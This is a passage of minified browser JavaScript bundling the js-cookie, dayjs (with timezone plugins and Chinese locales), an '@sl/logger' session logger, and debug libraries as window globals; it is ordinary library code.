r=t.exports,n=r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r,o=(e={__proto__:null,default:n},[r].forEach(function(t){t&&"string"!=typeof t&&!Array.isArray(t)&&Object.keys(t).forEach(function(r){if("default"!==r&&!(r in e)){var n=Object.getOwnPropertyDescriptor(t,r);Object.defineProperty(e,r,n.get?n:{enumerable:!0,get:function(){return t[r]}})}})}),Object.freeze(e));window["js-cookie"]={default:n,"*":o}}();

!function(){"use strict";function t(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var e,n,r,i,s,a,u,o,f,h,l,c,d,m,$,Y,M,_,v,D,p,g,y,S,w,L,O,H={exports:{}};H.exports=(e="millisecond",n="second",r="minute",i="hour",s="week",a="month",u="quarter",o="year",f="date",h="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,c=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},($={})[m="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},Y=function(t){return t instanceof D},M=function t(e,n,r){var i;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();$[s]&&(i=s),n&&($[s]=n,i=s);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var u=e.name;$[u]=e,i=u}return!r&&i&&(m=i),i||!r&&m},_=function(t,e){if(Y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new D(n)},(v={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,a),s=n-i<0,u=e.clone().add(r+(s?-1:1),a);return+(-(r+(n-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return({M:a,y:o,w:s,d:"day",D:f,h:i,m:r,s:n,ms:e,Q:u})[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}}).l=M,v.i=Y,v.w=function(t,e){return _(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})},p=(D=function(){function t(t){this.$L=M(t.locale,null,!0),this.parse(t)}var d=t.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(v.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return v},d.isValid=function(){return this.$d.toString()!==h},d.isSame=function(t,e){var n=_(t);return this.startOf(e)<=n&&n<=this.endOf(e)},d.isAfter=function(t,e){return _(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<_(t)},d.$g=function(t,e,n){return v.u(t)?this[e]:this.set(n,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,e){var u=this,h=!!v.u(e)||e,l=v.p(t),c=function(t,e){var n=v.w(u.$u?Date.UTC(u.$y,e,t):new Date(u.$y,e,t),u);return h?n:n.endOf("day")},d=function(t,e){return v.w(u.toDate()[t].apply(u.toDate("s"),(h?[0,0,0,0]:[23,59,59,999]).slice(e)),u)},m=this.$W,$=this.$M,Y=this.$D,M="set"+(this.$u?"UTC":"");switch(l){case o:return h?c(1,0):c(31,11);case a:return h?c(1,$):c(0,$+1);case s:var _=this.$locale().weekStart||0,D=(m<_?m+7:m)-_;return c(h?Y-D:Y+(6-D),$);case"day":case f:return d(M+"Hours",0);case i:return d(M+"Minutes",1);case r:return d(M+"Seconds",2);case n:return d(M+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(t,s){var u,h=v.p(t),l="set"+(this.$u?"UTC":""),c=((u={}).day=l+"Date",u[f]=l+"Date",u[a]=l+"Month",u[o]=l+"FullYear",u[i]=l+"Hours",u[r]=l+"Minutes",u[n]=l+"Seconds",u[e]=l+"Milliseconds",u)[h],d="day"===h?this.$D+(s-this.$W):s;if(h===a||h===o){var m=this.clone().set(f,1);m.$d[c](d),m.init(),this.$d=m.set(f,Math.min(this.$D,m.daysInMonth())).$d}else c&&this.$d[c](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[v.p(t)]()},d.add=function(t,e){var u,f=this;t=Number(t);var h=v.p(e),l=function(e){var n=_(f);return v.w(n.date(n.date()+Math.round(e*t)),f)};if(h===a)return this.set(a,this.$M+t);if(h===o)return this.set(o,this.$y+t);if("day"===h)return l(1);if(h===s)return l(7);var c=((u={})[r]=6e4,u[i]=36e5,u[n]=1e3,u)[h]||1,d=this.$d.getTime()+t*c;return v.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=v.z(this),s=this.$H,a=this.$m,u=this.$M,o=n.weekdays,f=n.months,l=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},d=function(t){return v.s(s%12||12,t,"0")},m=n.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},$={YY:String(this.$y).slice(-2),YYYY:this.$y,M:u+1,MM:v.s(u+1,2,"0"),MMM:l(n.monthsShort,u,f,3),MMMM:l(f,u),D:this.$D,DD:v.s(this.$D,2,"0"),d:String(this.$W),dd:l(n.weekdaysMin,this.$W,o,2),ddd:l(n.weekdaysShort,this.$W,o,3),dddd:o[this.$W],H:String(s),HH:v.s(s,2,"0"),h:d(1),hh:d(2),a:m(s,a,!0),A:m(s,a,!1),m:String(a),mm:v.s(a,2,"0"),s:String(this.$s),ss:v.s(this.$s,2,"0"),SSS:v.s(this.$ms,3,"0"),Z:i};return r.replace(c,function(t,e){return e||$[t]||i.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,e,f){var h,l=v.p(e),c=_(t),d=(c.utcOffset()-this.utcOffset())*6e4,m=this-c,$=v.m(this,c);return $=((h={})[o]=$/12,h[a]=$,h[u]=$/3,h[s]=(m-d)/6048e5,h.day=(m-d)/864e5,h[i]=m/36e5,h[r]=m/6e4,h[n]=m/1e3,h)[l]||m,f?$:v.a($)},d.daysInMonth=function(){return this.endOf(a).$D},d.$locale=function(){return $[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=M(t,e,!0);return r&&(n.$L=r),n},d.clone=function(){return v.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},t}()).prototype,_.prototype=p,[["$ms",e],["$s",n],["$m",r],["$H",i],["$W","day"],["$M",a],["$y",o],["$D",f]].forEach(function(t){p[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),_.extend=function(t,e){return t.$i||(t(e,D,_),t.$i=!0),_},_.locale=M,_.isDayjs=Y,_.unix=function(t){return _(1e3*t)},_.en=$[m],_.Ls=$,_.p={},_);var T=H.exports,x=t(T),z={exports:{}};z.exports=(g="minute",y=/[+-]\d\d(?::?\d\d)?/g,S=/([+-]|\d\d)/g,function(t,e,n){var r=e.prototype;n.utc=function(t){var n={date:t,utc:!0,args:arguments};return new e(n)},r.utc=function(t){var e=n(this.toDate(),{locale:this.$L,utc:!0});return t?e.add(this.utcOffset(),g):e},r.local=function(){return n(this.toDate(),{locale:this.$L,utc:!1})};var i=r.parse;r.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),i.call(this,t)};var s=r.init;r.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else s.call(this)};var a=r.utcOffset;r.utcOffset=function(t,e){var n=this.$utils().u;if(n(t))return this.$u?0:n(this.$offset)?a.call(this):this.$offset;if("string"==typeof t&&null===(t=function(t){void 0===t&&(t="");var e=t.match(y);if(!e)return null;var n=(""+e[0]).match(S)||["-",0,0],r=n[0],i=60*+n[1]+ +n[2];return 0===i?0:"+"===r?i:-i}(t)))return this;var r=16>=Math.abs(t)?60*t:t,i=this;if(e)return i.$offset=r,i.$u=0===t,i;if(0!==t){var s=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(i=this.local().add(r+s,g)).$offset=r,i.$x.$localOffset=s}else i=this.utc();return i};var u=r.format;r.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return u.call(this,e)},r.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||(new Date).getTimezoneOffset());return this.$d.valueOf()-6e4*t},r.isUTC=function(){return!!this.$u},r.toISOString=function(){return this.toDate().toISOString()},r.toString=function(){return this.toDate().toUTCString()};var o=r.toDate;r.toDate=function(t){return"s"===t&&this.$offset?n(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():o.call(this)};var f=r.diff;r.diff=function(t,e,r){if(t&&this.$u===t.$u)return f.call(this,t,e,r);var i=this.local(),s=n(t).local();return f.call(i,s,e,r)}});var k=t(z.exports),W={exports:{}};W.exports=(w={year:0,month:1,day:2,hour:3,minute:4,second:5},L={},function(t,e,n){var r,i=function(t,e,n){void 0===n&&(n={});var r,i,s,a,u=new Date(t);return(void 0===(r=n)&&(r={}),(a=L[s=e+"|"+(i=r.timeZoneName||"short")])||(a=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:i}),L[s]=a),a).formatToParts(u)},s=function(t,e){for(var r=i(t,e),s=[],a=0;a<r.length;a+=1){var u=r[a],o=u.type,f=u.value,h=w[o];h>=0&&(s[h]=parseInt(f,10))}var l=s[3],c=s[0]+"-"+s[1]+"-"+s[2]+" "+(24===l?0:l)+":"+s[4]+":"+s[5]+":000",d=+t;return(n.utc(c).valueOf()-(d-=d%1e3))/6e4},a=e.prototype;a.tz=function(t,e){void 0===t&&(t=r);var i=this.utcOffset(),s=this.toDate(),a=s.toLocaleString("en-US",{timeZone:t}),u=Math.round((s-new Date(a))/1e3/60),o=n(a).$set("millisecond",this.$ms).utcOffset(-(15*Math.round(s.getTimezoneOffset()/15))-u,!0);if(e){var f=o.utcOffset();o=o.add(i-f,"minute")}return o.$x.$timezone=t,o},a.offsetName=function(t){var e=this.$x.$timezone||n.tz.guess(),r=i(this.valueOf(),e,{timeZoneName:t}).find(function(t){return"timezonename"===t.type.toLowerCase()});return r&&r.value};var u=a.startOf;a.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return u.call(this,t,e);var r=n(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return u.call(r,t,e).tz(this.$x.$timezone,!0)},n.tz=function(t,e,i){var a=i&&e,u=i||e||r,o=s(+n(),u);if("string"!=typeof t)return n(t).tz(u);var f=function(t,e,n){var r=t-60*e*1e3,i=s(r,n);if(e===i)return[r,e];var a=s(r-=60*(i-e)*1e3,n);return i===a?[r,i]:[t-60*Math.min(i,a)*1e3,Math.max(i,a)]}(n.utc(t,a).valueOf(),o,u),h=f[0],l=f[1],c=n(h).utcOffset(l);return c.$x.$timezone=u,c},n.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},n.tz.setDefault=function(t){r=t}});var b=t(W.exports),C={exports:{}};C.exports=function(t,e,n){var r=e.prototype,i=r.format;n.en.ordinal=function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"},r.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return i.bind(this)(t);var r=this.$utils(),s=(t||"YYYY-MM-DDTHH:mm:ssZ").replace(/\[([^\]]+)]|Q|wo|ww|w|WW|W|zzz|z|gggg|GGGG|Do|X|x|k{1,2}|S/g,function(t){switch(t){case"Q":return Math.ceil((e.$M+1)/3);case"Do":return n.ordinal(e.$D);case"gggg":return e.weekYear();case"GGGG":return e.isoWeekYear();case"wo":return n.ordinal(e.week(),"W");case"w":case"ww":return r.s(e.week(),"w"===t?1:2,"0");case"W":case"WW":return r.s(e.isoWeek(),"W"===t?1:2,"0");case"k":case"kk":return r.s(String(0===e.$H?24:e.$H),"k"===t?1:2,"0");case"X":return Math.floor(e.$d.getTime()/1e3);case"x":return e.$d.getTime();case"z":return"["+e.offsetName()+"]";case"zzz":return"["+e.offsetName("long")+"]";default:return t}});return i.bind(this)(s)}};var U=t(C.exports),A={exports:{}};A.exports=(O={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},function(t,e,n){var r=e.prototype,i=r.format;n.en.formats=O,r.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var e,n,r=this.$locale().formats,s=(e=t,n=void 0===r?{}:r,e.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,e,r){var i=r&&r.toUpperCase();return e||n[r]||O[r]||n[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})}));return i.call(this,s)}});var Z=t(A.exports);(T&&"object"==typeof T&&"default"in T?T:{default:T}).default.locale({name:"zh-cn",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(t,e){return"W"===e?t+"周":t+"日"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},meridiem:function(t,e){var n=100*t+e;return n<600?"凌晨":n<900?"早上":n<1100?"上午":n<1300?"中午":n<1800?"下午":"晚上"}},null,!0),(T&&"object"==typeof T&&"default"in T?T:{default:T}).default.locale({name:"zh-tw",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(t){return t+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}},null,!0),window.dayjs={default:x,"*":x,"/plugin/utc":{default:k},"/plugin/timezone":{default:b},"/plugin/advancedFormat":{default:U},"/plugin/localizedFormat":{default:Z}}}();

!function(){"use strict";let t;var o,n,r,e,i,p,a=function(){return(a=Object.assign||function(t){for(var o,n=1,r=arguments.length;n<r;n++)for(var e in o=arguments[n])Object.prototype.hasOwnProperty.call(o,e)&&(t[e]=o[e]);return t}).apply(this,arguments)};function s(t,o,n,r){var e,i=arguments.length,p=i<3?o:null===r?r=Object.getOwnPropertyDescriptor(o,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)p=Reflect.decorate(t,o,n,r);else for(var a=t.length-1;a>=0;a--)(e=t[a])&&(p=(i<3?e(p):i>3?e(o,n,p):e(o,n))||p);return i>3&&p&&Object.defineProperty(o,n,p),p}function u(t,o,n){if(n||2==arguments.length)for(var r,e=0,i=o.length;e<i;e++)!r&&e in o||(r||(r=Array.prototype.slice.call(o,0,e)),r[e]=o[e]);return t.concat(r||Array.prototype.slice.call(o))}(o=e||(e={})).P0="P0",o.P1="P1",o.P2="P2",(n=i||(i={})).Start="Start",n.Success="Success",n.Failure="Failure",(r=p||(p={})).Info="info",r.Log="log",r.Warn="warn",r.Error="error";var c=function(t){return function(o,n,r){var e=r.value;r.value=function(){for(var o=[],r=0;r<arguments.length;r++)o[r]=arguments[r];try{return e.apply(this,o)}catch(o){return console.error("logger: ".concat(n,"方法执行出错"),o),t}}}},l=function(t){return t.reduce(function(t,o){var n={};try{n=o()}catch(t){console.error("计算列表结果出错",t)}return a(a({},t),n)},{})};Object.defineProperty(new(function(){function t(t){var o=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(t,n,r){var e,i=l(o.options.getTagsFn),p=l(o.options.getDataFn),s=a(a({level:t,owner:o.options.owner,action:o.options.action},r),{tags:a(a({},o.options.tags),i),data:a(a({},o.options.data),p),message:n});e=null==r?void 0:r.data,"[object Object]"===Object.prototype.toString.call(e)?s.data=a(a({},s.data),null==r?void 0:r.data):s.data=a(a({},s.data),{custom_data:null==r?void 0:r.data}),(null==r?void 0:r.tags)&&(s.tags=a(a({},s.tags),r.tags)),function(t,o){var n=t;o.forEach(function(t){var o=t(n);o&&(n=o)})}(s,o.options.transports)},this.options=a(a({},this.options),t)}return t.prototype.withOwner=function(o){return new t(a(a({},this.options),{owner:o}))},t.prototype.pipeOwner=function(o){if(!o)return this;var n="";return n=this.options.owner?"".concat(this.options.owner,".").concat(o):o,new t(a(a({},this.options),{owner:n}))},t.prototype.withAction=function(o){return new t(a(a({},this.options),{action:o}))},t.prototype.pipeTags=function(o){return o?new t(a(a({},this.options),"function"==typeof o?{getTagsFn:u(u([],this.options.getTagsFn,!0),[o],!1)}:{tags:a(a({},this.options.tags),o)})):this},t.prototype.pipeData=function(o){return o?new t(a(a({},this.options),"function"==typeof o?{getDataFn:u(u([],this.options.getDataFn,!0),[o],!1)}:{data:a(a({},this.options.data),o)})):this},t.prototype.pipeTransport=function(){for(var o=[],n=0;n<arguments.length;n++)o[n]=arguments[n];var r=this.options.transports.concat(o);return new t(a(a({},this.options),{transports:r}))},t.prototype.info=function(t,o){this.report(p.Info,t,o)},t.prototype.log=function(t,o){this.report(p.Log,t,o)},t.prototype.warn=function(t,o){this.report(p.Warn,t,o)},t.prototype.error=function(t,o){this.report(p.Error,t,o)},s([c(new t)],t.prototype,"withOwner",null),s([c(new t)],t.prototype,"pipeOwner",null),s([c(new t)],t.prototype,"withAction",null),s([c(new t)],t.prototype,"pipeTags",null),s([c(new t)],t.prototype,"pipeData",null),s([c(new t)],t.prototype,"pipeTransport",null),s([c(new t)],t.prototype,"info",null),s([c(new t)],t.prototype,"log",null),s([c(new t)],t.prototype,"warn",null),s([c(new t)],t.prototype,"error",null),t}()),"options",{writable:!1,configurable:!1});let f=new Uint8Array(16);function h(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(f)}let d=[];for(let t=0;t<256;++t)d.push((t+256).toString(16).slice(1));var g={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function y(t,o,n){if(g.randomUUID&&!o&&!t)return g.randomUUID();let r=(t=t||{}).random||(t.rng||h)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,o){n=n||0;for(let t=0;t<16;++t)o[n+t]=r[t];return o}return function(t,o=0){return(d[t[o+0]]+d[t[o+1]]+d[t[o+2]]+d[t[o+3]]+"-"+d[t[o+4]]+d[t[o+5]]+"-"+d[t[o+6]]+d[t[o+7]]+"-"+d[t[o+8]]+d[t[o+9]]+"-"+d[t[o+10]]+d[t[o+11]]+d[t[o+12]]+d[t[o+13]]+d[t[o+14]]+d[t[o+15]]).toLowerCase()}(r)}var w=new(function(){function t(){this.fnList=[],this.get()}return t.prototype.get=function(){var t,o,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(t=document.cookie.split("; "),o={},t.forEach(function(t){var n=t.split("="),r=n[0],e=n[1];r&&(o[r]=e||"")}),o.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var e=y();return this.updateId(e),e},t.prototype.set=function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(o){return o(t)}),!0)},t.prototype.refresh=function(){var t=y();return this.updateId(t),this.fnList.forEach(function(o){return o(t)}),!0},t.prototype.onChange=function(t){this.fnList.push(t)},t.prototype.updateId=function(t){var o,n;sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),void 0===o&&(o="/"),n="".concat("log_session_id","=").concat(t),o&&(n+="; path=".concat(o)),document.cookie=n},s([c("")],t.prototype,"get",null),s([c(!1)],t.prototype,"set",null),s([c(!1)],t.prototype,"refresh",null),s([c()],t.prototype,"onChange",null),s([c()],t.prototype,"updateId",null),t}());window["@sl/logger"]={sessionId:w}}();

!function(){"use strict";var e,t,n,s={exports:{}},r=function(e){function s(e){let t,n,o;let a=null;function c(...e){if(!c.enabled)return;let n=Number(new Date),r=n-(t||n);c.diff=r,c.prev=t,c.curr=n,t=n,e[0]=s.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let o=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(t,n)=>{if("%%"===t)return"%";o++;let r=s.formatters[n];if("function"==typeof r){let n=e[o];t=r.call(c,n),e.splice(o,1),o--}return t}),s.formatArgs.call(c,e);let a=c.log||s.log;a.apply(c,e)}return c.namespace=e,c.useColors=s.useColors(),c.color=s.selectColor(e),c.extend=r,c.destroy=s.destroy,Object.defineProperty(c,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(n!==s.namespaces&&(n=s.namespaces,o=s.enabled(e)),o),set:e=>{a=e}}),"function"==typeof s.init&&s.init(c),c}function r(e,t){let n=s(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return s.debug=s,s.default=s,s.coerce=function(e){return e instanceof Error?e.stack||e.message:e},s.disable=function(){let e=[...s.names.map(o),...s.skips.map(o).map(e=>"-"+e)].join(",");return s.enable(""),e},s.enable=function(e){let t;s.save(e),s.namespaces=e,s.names=[],s.skips=[];let n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length;for(t=0;t<r;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?s.skips.push(RegExp("^"+e.slice(1)+"$")):s.names.push(RegExp("^"+e+"$")))},s.enabled=function(e){let t,n;if("*"===e[e.length-1])return!0;for(t=0,n=s.skips.length;t<n;t++)if(s.skips[t].test(e))return!1;for(t=0,n=s.names.length;t<n;t++)if(s.names[t].test(e))return!0;return!1},s.humanize=function(){if(n)return t;function e(e,t,n,s){return Math.round(e/n)+" "+s+(t>=1.5*n?"s":"")}return n=1,t=function(t,n){n=n||{};var s,r,o=typeof t;if("string"===o&&t.length>0)return function(e){if(!((e=String(e)).length>100)){var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*n;case"weeks":case"week":case"w":return 6048e5*n;case"days":case"day":case"d":return 864e5*n;case"hours":case"hour":case"hrs":case"hr":case"h":return 36e5*n;case"minutes":case"minute":case"mins":case"min":case"m":return 6e4*n;case"seconds":case"second":case"secs":case"sec":case"s":return 1e3*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}(t);if("number"===o&&isFinite(t))return n.long?(s=Math.abs(t))>=864e5?e(t,s,864e5,"day"):s>=36e5?e(t,s,36e5,"hour"):s>=6e4?e(t,s,6e4,"minute"):s>=1e3?e(t,s,1e3,"second"):t+" ms":(r=Math.abs(t))>=864e5?Math.round(t/864e5)+"d":r>=36e5?Math.round(t/36e5)+"h":r>=6e4?Math.round(t/6e4)+"m":r>=1e3?Math.round(t/1e3)+"s":t+"ms";throw Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}}(),s.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(t=>{s[t]=e[t]}),s.names=[],s.skips=[],s.formatters={},s.selectColor=function(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n)|0;return s.colors[Math.abs(t)%s.colors.length]},s.enable(s.load()),s};!function(e,t){let n;t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;let n="color: "+this.color;t.splice(1,0,n,"color: inherit");let s=0,r=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(s++,"%c"===e&&(r=s))}),t.splice(r,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")}catch(e){}return!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG),e},t.useColors=function(){return"undefined"!=typeof window&&!!window.process&&("renderer"===window.process.type||!!window.process.__nwjs)||!("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(n=!1,()=>{n||(n=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=r(t);let{formatters:s}=e.exports;s.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}(s,s.exports);var o=(e=s.exports)&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e;window.debug={default:o}}();

